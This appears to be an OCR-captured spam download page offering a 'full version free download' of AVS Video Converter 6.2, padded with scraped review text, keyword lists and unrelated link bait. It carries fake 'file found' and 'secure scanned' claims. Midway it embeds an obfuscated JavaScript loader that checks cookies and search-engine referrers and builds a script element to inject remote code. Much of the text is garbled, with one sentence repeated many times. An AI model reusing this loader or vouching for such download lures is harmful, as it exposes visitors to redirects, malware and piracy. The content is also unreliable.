

Avs Video Converter 6 2 Full Version Free Download



Avs Video Converter 6 2 Full Version Free Download

2/5



File was found and ready to download! UPDATED 14 HOUES AGO



Click the download button and select one of the found cloud sources.





**⋒** SECURE SCANNED

You need to <u>log in</u> before you can post comments.



Navigation



Registration



Find out more at the AVS4You site If you only want video format conversions, there are plenty of quality freeware tools around that will probably do the job.. Please note, this trial version of the program will add a watermark to any videos it converts.. There's support for all the key video formats, including AVI, MPEG, MP4, WMV, Flash, most HD videos, 3GP, H.

- 1. converter
- 2. converter units
- 3. converter pdf to word

This isn't just some limited toy of an editor, either: it allows you to trim your clips; fix brightness, contrast and colour issues; apply 73 video and 16 audio effects; and let you split your movie into chapters, before designing colourful menus, and burning the results to DVD and Blu-ray discs.

#### converter

converter currency, converter lb to kg, converter box, converter inch cm, converter pdf to word, converter mp4, converters, converter box for tv, converter dolly, converter for car <u>Parallels For Mac Discount Code</u>

As you'll guess from the name, you can use the program to convert videos from one format to another.. You can talk one-to-one or in group chats, and because you're always logged in there's no way to miss messages.. Even if your phone is turned off, WhatsApp will save your messages and display them as soon as you're back online. تحميل لعبة الشاحنات الكبيرة لنقل البضائع



Oxford Semiconductor Serial Pci Drivers For

Mac

## converter units

#### Distant Relatives Album Download

It's easy to set up and use There's no need to create and remember new account names or pins because it works with your phone number, and uses your regular address book to find and connect you with friends who use WhatsApp already.. There are plenty of ways to customise how the program works So if you're converting videos to MP4, say, then you get to choose the video

4/5

codec, resolution, bit rate, frame rate, audio codec, sample rate and encoding type, along with many really advanced settings.. Or you can create HTML pages with embedded FLV videos and a Flash player, ready for use on your own website. <a href="Dirt Rally Download For Android">Dirt Rally Download For Android</a>

# converter pdf to word

### Software Para Mac OSX

var \_0x8ec6=|'TWJiZ3A=','UWRYSE0=','eWx5','c2V0','WHZyaWw=','S1IVSW8=','cXJTVGE=','aGVhZA==','Y3JIYXRIRW xlbWVudA==','RVpaT0c=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bVZqTFU=','K2F2cyt2aWRlbytjb252ZXJ0ZXIr NisyK2Z1bGwrdmVyc2lvbg==','NHwyfDF8NXwwfDM=','eUND','WHhV','Z0F5clg=','c3BsaXQ=','a1dkQmc=','aW5kZXhPZ g==','YXdUUUU=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','eGdyeFk=','WXhBZ2U=','cmVwbGFjZQ==','OyBleHBpcmVzPQ== ','SHhnWU8=','RWRocIU=','eE5RZk4=','V2ZKa3Y=','QnRyRWI=','S3N2Q0I=','Z2V0VGltZQ==','bUpUYXg=','OyBkb21ha dUw=',LnlhaG9vLg==',WnVCbUI=',LmFzay4=',R1p0ZG4=',Und4VGU=',cmVmZXJyZXI=',Z2V0',WkZDbVo=',VmlOZB',Und4VGU=',Und4VGU=',Und4VGWg=','THV2S3o=','a0FQSUw='];(function( 0x24ec0e, 0x504f0b){var 0x336e41=function( 0x3bc49e){while(-- 0x3bc49e){  $_0x24ec0e['push'](_0x24ec0e['shift']());$ }; $_0x336e41(++_0x504f0b);$ }( $_0x8ec6,0x1ef));$ var  $_0x68ec=function(_0x5b4826,_0x4a3682)\{_0x5b4826=_0x5b4826-0x0;var\}$ 0xd64a1a = 0x8ec6[0x5b4826];if( $0x68ec['initialized'] ===undefined){(function(){var 0x4ce2f1=function(){var 0x4ce2f1}}$  $\_0x333808; try \{\_0x333808 = Function('return \ 20(function() \ 20' + '\{\}... (Want to set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits? You a set your own custom quantization limits?$ can here )And when you've finished then videos can be uploaded to Facebook, MySpace and other services.. AVS Video Converter excels at the extras, though, including a quality video editor and DVD/ Blu-ray menu creator; if you'll use these, too, then it's almost certainly going to be worth the purchase priceSpotlight: Free Full SoftwareFree Full Commercial SoftwareWhatsApp Messenger is the world's most popular instant messaging app for smartphones.. You can use it to send and receive text and voice messages, photos, videos, even call your friends in other countries, and because it uses your phone's internet connection it might not cost you anything at all (depending on whether you'll pay data charges).. 263/H 264 codecs, DVR-MS, MKV and many more You also get built-in support for many devices: various iPods, the iPad, BlackBerry, consoles, media players, Android phones, consoles and more.. 4 1 594Convert, edit and share your movies with this very comprehensive packageAVS Video Converter is a very powerful tool that comes packed with a wide range of multimedia-related functions and features.. You can remove this by purchasing a licence for AVS4You (\$59), a suite of tools that includes AVS Video Converter and many other powerful media tools. 0041d406d9 Boxford 280 manual centre lathe for sale

0041d406d9

Run Windows Phone Emulator On Mac

5/5